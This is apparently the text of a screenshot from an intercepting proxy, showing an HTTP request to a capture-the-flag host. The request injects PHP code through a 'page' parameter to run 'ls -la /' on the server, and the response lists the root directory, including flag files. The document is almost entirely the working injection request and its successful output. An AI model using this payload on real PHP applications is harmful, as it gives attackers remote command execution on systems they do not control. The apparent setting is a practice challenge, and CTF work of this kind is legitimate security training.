 Request
Pretty Raw Hex
\n
1 GET /index.php?page='+and+die(system("ls -la /"))+or+' HTTP/1.1
2 Host: 13.229.145.129:30831
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 10 Oct 2023 13:17:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 1309
7
8 total 16
9 drwxr-xr-x 1 root root 93 Oct 10 12:58 .
10 drwxr-xr-x 1 root root 93 Oct 10 12:58 ..
11 drwxr-xr-x 1 root root 4096 Nov 27 2022 bin
12 drwxr-xr-x 2 root root 6 Sep 3 2022 boot
13 drwxr-xr-x 5 root root 360 Oct 10 12:58 dev
14 -rw------- 1 root root 189 Nov 27 2022 entrypoint.sh
15 drwxr-xr-x 1 root root 19 Oct 10 12:58 etc
16 ---------- 1 root root 62 Oct 10 12:58 flag.txt
17 -r-xr-xr-x 1 root root 62 Oct 10 12:58 flagDRd0x.txt
18 drwxr-xr-x 2 root root 6 Sep 3 2022 home
19 drwxr-xr-x 4 root root 35 Oct 10 12:58 kctf
20 drwxr-xr-x 1 root root 86 Nov 27 2022 lib
21 drwxr-xr-x 2 root root 34 Nov 14 2022 lib64
22 drwxr-xr-x 2 root root 6 Nov 14 2022 media
23 drwxr-xr-x 2 root root 6 Nov 14 2022 mnt
24 drwxr-xr-x 2 root root 6 Nov 14 2022 opt
25 dr-xr-xr-x 351 root root 0 Oct 10 12:58 proc
26 drwx------ 2 root root 37 Nov 14 2022 root
27 drwxr-xr-x 1 root root 81 Oct 10 12:58 run
28 drwxr-xr-x 1 root root 172 Nov 27 2022 sbin
29 drwxr-xr-x 2 root root 6 Nov 14 2022 srv
30 dr-xr-xr-x 13 root root 0 Oct 10 12:58 sys
31 drwxrwxrwx 2 root root 6 Oct 10 12:58 tmp
32 drwxr-xr-x 1 root root 53 Nov 14 2022 usr
33 drwxr-xr-x 1 root root 28 Nov 25 2022 var
34 drwxr-xr-x 1 www www 66 Nov 27 2022 www
35 drwxr-xr-x 1 www www 66 Nov 27 2022 www